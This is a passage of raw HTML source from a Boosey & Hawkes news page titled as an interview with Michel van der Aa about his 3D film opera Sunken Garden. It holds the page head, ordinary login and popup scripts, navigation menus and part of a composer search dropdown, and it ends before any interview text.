

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/Opera/news/Michel-van-der-Aa-interview-about-Sunken-Garden/100142
body_size: 15688
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Michel van der Aa: interview about  Sunken Garden</title>
    <meta name="description" content="Sunken Garden is your first work to use 3D film &#8211; how has your relationship with the medium developed?   I&#8217;ve kept abreast of developments in 3D technology but I didn&#8217;t set out to create a 3D opera" />
    <meta name="keywords" content="opera music musik theatre theater operetta operette musicals operettes operatic kammer chambre children&#39;s Kinderopern Studioopern enfants libretto score synopsis recording roles news Offenbach Strauss Britten Floyd Stravinsky Prokofiev Strawinsky Prokofieff Tchaikovsky Mascagni Adams Glanert Argento Bernstein" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/Opera/news/Michel-van-der-Aa-interview-about-Sunken-Garden/100142" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Michel van der Aa: interview about &lt;i&gt;Sunken Garden&lt;/i&gt;" /><meta property="og:image" content="https://www.boosey.com/images/newsandevents/AaSunkenGardenImage.jpg" /><meta property="og:description" content="Michel van der Aa discusses his new 3D film opera, a collaboration with novelist David Mitchell." /><meta property="og:url" content="https://www.boosey.com/Opera/news/Michel-van-der-Aa-interview-about-Sunken-Garden/100142" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary_large_image" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="Opera">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&newsid=100142";
                    var basePath = "/Opera/news/further_info";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/opera">Opera</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <div id="refineSearchMobileOnly" class="leftbox dark">
        <h2>OPERA SEARCH</h2>
        <div id="refineSearchHeaderMobileOnly" class="button button--outline button--text-grey button--with-clear-indicator">
            Refine Search
            <span class="button__indicator">
                <img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
            </span>
        </div>
        <div id="refineSearchFormMobileOnly" class="selectcontent">
            <form action="/pages/opera/results" class="general-form" name="frmSearch" id="frmSearch" method="post">
                <div class="form__input-container">
                    Composer List
                </div>

                    <div class="form__select-outer">
            <select name="composerID" class="form__select  form__select--with-image"  >
            <option value="-1" >ALL COMPOSERS</option>
            <option value="18092" >Aa, Michel van der</option>
            <option value="101611" >Adámek, Ondrej</option>
            <option value="2778" >Adams, John</option>
            <option value="20399" >Akyol, Taner</option>
            <option value="3322" >Andreae, Volkmar</option>
            <option value="2690" >Andriessen, Louis</option>
            <option value="3131" >Arch, Gwyn</option>
            <option value="2691" >Argento, Dominick</option>
            <option value="100485" >Arnecke, Jörn</option>
            <option value="20105" >Arriaga, Juan Crisóstomo de</option>
            <option value="100489" >Atterberg, Kurt</option>
            <option value="3340" >Auber, Daniel</option>
            <option value="15105" >Audran, Edmond</option>
            <option value="100491" >Auerbach, Lera</option>
            <option value="3186" >Bantock, Granville</option>
            <option value="2745" >Barab, Seymour</option>
            <option value="3339" >Barbieri, Francisco Asenjo</option>
            <option value="2858" >Barraud, Henry</option>
            <option value="2694" >Bartók, Béla</option>
            <option value="2689" >Beeson, Jack</option>
            <option value="3196" >Beethoven, Ludwig van</option>
            <option value="102182" >Benedetto Ferrari</option>
            <option value="2779" >Benjamin, Arthur</option>
            <option value="15726" >Berlioz, Hector</option>
            <option value="101915" >Bernard Yannotta</option>
            <option value="101886" >Bernhard Klebel</option>
            <option value="101885" >Bernhard Klebel &amp; Rudolf Hinterdorfer</option>
            <option value="2730" >Bernstein, Leonard</option>
            <option value="18662" >Bettison, Oscar</option>
            <option value="100139" >Biber, Heinrich Ignaz Franz</option>
            <option value="2729" >Birtwistle, Harrison</option>
            <option value="103144" >Bittner, Hans</option>
            <option value="16408" >Bizet, Georges</option>
            <option value="2809" >Blacher, Boris</option>
            <option value="15178" >Blech, Leo</option>
            <option value="3039" >Blitzstein, Marc</option>
            <option value="15878" >Blyton, Carey</option>
            <option value="17608" >Braunfels, Walter</option>
            <option value="3374" >Brettingham Smith, Jolyon</option>
            <option value="2770" >Britten, Benjamin</option>
            <option value="17611" >Bruch, Max</option>
            <option value="15110" >Brüll, Ignaz</option>
            <option value="100138" >Brüning, Anna-Sophie</option>
            <option value="3063" >Burnham, Cardon V</option>
            <option value="15119" >Buschmann, Rainer Glen</option>
            <option value="2900" >Caldwell, Mary E</option>
            <option value="2790" >Carter, Elliott</option>
            <option value="102108" >Caspar Richter</option>
            <option value="2870" >Cavalli, Pietro Francesco</option>
            <option value="100247" >Cesti, Pietro Marc&#39;Antonio</option>
            <option value="15111" >Chemin-Petit, Hans</option>
            <option value="15854" >Cherubini, Luigi</option>
            <option value="2754" >Chin, Unsuk</option>
            <option value="15112" >Cipollini, Gaetano</option>
            <option value="101933" >Clare Grundman</option>
            <option value="3056" >Coates, Albert</option>
            <option value="3041" >Cope, Cecil</option>
            <option value="2748" >Copland, Aaron</option>
            <option value="100496" >Cruixent, Ferran</option>
            <option value="101699" >Cullmann, Heiko (Editor)</option>
            <option value="2915" >Cumming, Richard</option>
            <option value="100230" >Curtis, Alan</option>
            <option value="3016" >d&#39;Albert, Eugen</option>
            <option value="3394" >Dan, Ikuma</option>
            <option value="18282" >Daugherty, Michael</option>
            <option value="2840" >Davis, Allan G</option>
            <option value="2959" >Dean, Brett</option>
            <option value="4966" >Debussy, Claude</option>
            <option value="2772" >Delius, Frederick</option>
            <option value="3276" >Dessau, Paul</option>
            <option value="100471" >Dorsch, Thomas</option>
            <option value="3258" >Dvorák, Antonín</option>
            <option value="100498" >Eggert, Moritz</option>
            <option value="102389" >Elisabeth Bock/Geyer (CHERUBINI-EDITION)</option>
            <option value="101702" >Eröd, Leonard</option>
            <option value="100108" >Evers, Leonard</option>
            <option value="18025" >Farrington, Iain</option>
            <option value="18658" >Fenigstein, Victor</option>
            <option value="2759" >Firsova, Elena</option>
            <option value="101515" >Fischer, Ernst</option>
            <option value="18107" >Fleischmann, Veniamin</option>
            <option value="15115" >Flotow, Friedrich von</option>
            <option value="2810" >Floyd, Carlisle</option>
            <option value="100644" >Frid, Grigori</option>
            <option value="102152" >Friedel-Heinz Heddenhausen</option>
            <option value="100275" >Fünfeck, Paula</option>
            <option value="102360" >Garth Sunderland</option>
            <option value="2923" >Gay, John</option>
            <option value="15116" >Genée, Richard</option>
            <option value="2716" >Gerhard, Roberto</option>
            <option value="2830" >Gibbs, Cecil Armstrong</option>
            <option value="2699" >Ginastera, Alberto</option>
            <option value="2719" >Glanert, Detlev</option>
            <option value="3296" >Gluck, Christoph Willibald</option>
            <option value="2697" >Goldschmidt, Berthold</option>
            <option value="20000" >Golijov, Osvaldo</option>
            <option value="4953" >Gough, Orlando</option>
            <option value="4918" >Gounod, Charles</option>
            <option value="15120" >Graener, Paul</option>
            <option value="3384" >Grétry, André</option>
            <option value="2843" >Gruber, HK</option>
            <option value="15578" >Grund, Bert</option>
            <option value="2846" >Haas, Pavel</option>
            <option value="15121" >Halévy, Jacques Fromental</option>
            <option value="2723" >Handel, George Frideric</option>
            <option value="100506" >Harneit, Johannes</option>
            <option value="15113" >Hartig, Heinz Friedrich</option>
            <option value="4974" >Hatfield, Stephen</option>
            <option value="2850" >Haydn, Franz Joseph</option>
            <option value="2944" >Head, Michael Dewar</option>
            <option value="102428" >Heiko Cullmann</option>
            <option value="15114" >Helm, Everett</option>
            <option value="102110" >Hermann Lamprecht</option>
            <option value="3164" >Hervé (Florimond Ronger), </option>
            <option value="100225" >Hogarth, Samuel</option>
            <option value="2907" >Höller, York</option>
            <option value="2703" >Holloway, Robin</option>
            <option value="2832" >Horne, David</option>
            <option value="20037" >Horovitz, Joseph</option>
            <option value="3399" >Houston Collisson, William</option>
            <option value="3405" >Humperdinck, Engelbert</option>
            <option value="17825" >Hurd, Michael</option>
            <option value="101867" >JA Fuller Maitland</option>
            <option value="100318" >Jacobs/Flick</option>
            <option value="100444" >Janácek, Leoš</option>
            <option value="2764" >Jenkins, Karl</option>
            <option value="15122" >Jojic, Boris</option>
            <option value="15603" >Jones, Sidney</option>
            <option value="102151" >Josef Stolz</option>
            <option value="2777" >Kabalevsky, Dmitri</option>
            <option value="3231" >Kalitzke, Johannes</option>
            <option value="2793" >Kancheli, Giya</option>
            <option value="102432" >Karl Goldbach (CHERUBINI-EDITION)</option>
            <option value="102150" >Karlheinz Gutheim</option>
            <option value="2756" >Kats-Chernin, Elena</option>
            <option value="102177" >Kay Link</option>
            <option value="100269" >Keck, Jean-Christophe</option>
            <option value="101614" >Keck, Jean-Christophe (Editor)</option>
            <option value="4925" >Kelterborn, Rudolf</option>
            <option value="100103" >Kerker, Gustave</option>
            <option value="101868" >Kerr, Julia</option>
            <option value="3248" >Kienzl, Wilhelm</option>
            <option value="102111" >Klauspeter Seibel</option>
            <option value="3357" >Klebe, Giselher</option>
            <option value="100370" >Kloke, Eberhard</option>
            <option value="100251" >Koffler, Józef</option>
            <option value="102112" >Konrad Roetscher</option>
            <option value="18540" >Korngold, Erich Wolfgang</option>
            <option value="16227" >Korot, Beryl</option>
            <option value="15106" >Kounadis, Arghyris</option>
            <option value="103104" >Kozlovacki, Luka</option>
            <option value="3023" >Krása, Hans</option>
            <option value="3288" >Krol, Bernhard</option>
            <option value="15123" >Künneke, Eduard</option>
            <option value="101895" >Kurt Schwertsik</option>
            <option value="18196" >Laks, Simon</option>
            <option value="101740" >Landymore, Lucy</option>
            <option value="100747" >Lange, Marius Felix</option>
            <option value="2803" >Lees, Benjamin</option>
            <option value="3187" >Leigh, Walter</option>
            <option value="100440" >Leonardo Vinci/Händel, </option>
            <option value="3395" >Leoncavallo, Ruggiero</option>
            <option value="102158" >Leopold Schmidt</option>
            <option value="101563" >L&#39;Épine, Ernest</option>
            <option value="101148" >Leppert, Tobias</option>
            <option value="3006" >Levy, Marvin David</option>
            <option value="100155" >Little, David T</option>
            <option value="3082" >Lothar, Mark</option>
            <option value="15771" >Ludewig, Wolfgang</option>
            <option value="2979" >Lunn, John</option>
            <option value="18629" >Maayani, Ami</option>
            <option value="101524" >Maazel, Lorin</option>
            <option value="20376" >Machover, Tod</option>
            <option value="2739" >Mackey, Steven</option>
            <option value="2799" >MacMillan, James</option>
            <option value="3159" >Maconchy, Elizabeth</option>
            <option value="15118" >Maillart, Louis Aimé</option>
            <option value="102153" >Manfred Schandert</option>
            <option value="3354" >Marschner, Heinrich August</option>
            <option value="2692" >Martinu, Bohuslav</option>
            <option value="101356" >Märzendorfer, Ernst</option>
            <option value="15778" >Mascagni, Pietro</option>
            <option value="101345" >Mason, Grace-Evangeline</option>
            <option value="100771" >Matesic, Massimiliano</option>
            <option value="102109" >Mathias Spohr</option>
            <option value="2884" >Maw, Nicholas</option>
            <option value="2695" >Maxwell Davies, Peter</option>
            <option value="101036" >McBurney, Gerard</option>
            <option value="5070" >McPhee, Jonathan</option>
            <option value="2890" >Messager, André</option>
            <option value="100521" >Meyer, Krzysztof</option>
            <option value="3402" >Meyerbeer, Giacomo</option>
            <option value="15107" >Mihalovici, Marcel</option>
            <option value="100162" >Monk, Meredith</option>
            <option value="15760" >Monteverdi, Claudio</option>
            <option value="3029" >Moore, Douglas Stuart</option>
            <option value="2771" >Moussorgsky, Modest</option>
            <option value="3073" >Mozart, Wolfgang Amadeus</option>
            <option value="100527" >Müller-Wieland, Jan</option>
            <option value="2811" >Nabokoff, Nicholas</option>
            <option value="5292" >Neuwirth, Olga</option>
            <option value="102185" >Niccolò Jommelli</option>
            <option value="100796" >Nikodijevic, Marko</option>
            <option value="102193" >Norbert Biermann</option>
            <option value="17585" >Oehring, Helmut</option>
            <option value="15835" >Oertzen, Rudolf von</option>
            <option value="2909" >Offenbach, Jacques</option>
            <option value="3209" >Oldham, Arthur</option>
            <option value="101507" >Ortiz, Gabriela</option>
            <option value="3116" >Pergolesi, Giovanni Battista</option>
            <option value="2976" >Pfitzner, Hans</option>
            <option value="3364" >Philidor, François-André</option>
            <option value="102030" >Philipp Vandré</option>
            <option value="102184" >Pietro-Andrea Ziani</option>
            <option value="101852" >Pintscher, Matthias</option>
